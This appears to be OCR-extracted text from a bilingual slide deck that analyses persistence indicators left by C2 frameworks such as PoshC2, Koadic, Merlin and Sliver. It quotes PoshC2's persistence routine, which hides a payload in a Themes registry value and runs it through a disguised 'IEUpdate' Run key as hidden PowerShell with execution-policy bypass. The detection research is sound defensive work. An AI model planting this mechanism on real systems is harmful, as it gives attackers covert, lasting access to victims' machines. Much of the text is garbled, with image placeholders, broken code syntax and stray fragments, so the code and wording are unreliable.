



enc \$x"

### **Indicators**





#### **Item Value** Key HKCU¥SOFTWARE¥Microsoft¥Windows¥CurrentVersion¥Themes Name • Wallpaper555 • Wallpaper666 • Wallpaper777 Data powershell -exec bypass -Noninteractive -windowstyle hidden -e

<base64 encoded script>

### **Install-Persistence source code**



```
Function Install-Persistence
```
Param (\$Method) if  $(!$Method){ }$Method=1}$ if (\$Method -eq 1)  $\{$ 

Set-ItemProperty -Path

"Registry::HKCU¥Software¥Microsoft¥Windows¥currentversion¥themes¥" Wallpaper777 -value "\$payload"

Set-ItemProperty -Path

"Registry::HKCU¥Software¥Microsoft¥Windows¥currentversion¥run¥" IEUpdate -value "C:¥Windows¥System32¥WindowsPowerShell¥v1.0¥powershell.exe exec bypass -Noninteractive -windowstyle hidden -c iex (Get-ItemProperty - Path

Registry::HKCU¥Software¥Microsoft¥Windows¥currentversion¥themes¥).Wallp aper777"

<https://github.com/nettitude/PoshC2/blob/master/resources/modules/Stage2-Core.ps1#L152-L158>

{

# **Indicators**







# **Koadic executes mshta.exe for executing its agent**





#### **Merlin uses Alternate Data Streams**





**Merlin uses Invoke-ADSBackdoor.ps1 for persistence** Merlin

- MerlinはモジュールのInvoke-ADSBackdoor.ps1を用いて永続化す ることができる
- Invoke-ADSBackdoor.ps1はRun keyに永続化する
- Invoke-ADSBackdoor.ps1の実行コマンドが間違っているため、永 続化に失敗する
# **Focus on Scheduled Task/Job**





# **Scheduled Task features**



- Sliver以外がschtasks.exeを用いてタスクが作成される
	- SliverはSharPersistを利用
- インジケータ
	- Task name
	- Trigger
	- Operation





**Five framework task names are same as Registry Run key**  $\sum_{w \text{ is a factor}}$ 





# **Frameworks other than Empire use onlogon trigger**





# **Operation indicator matrix**



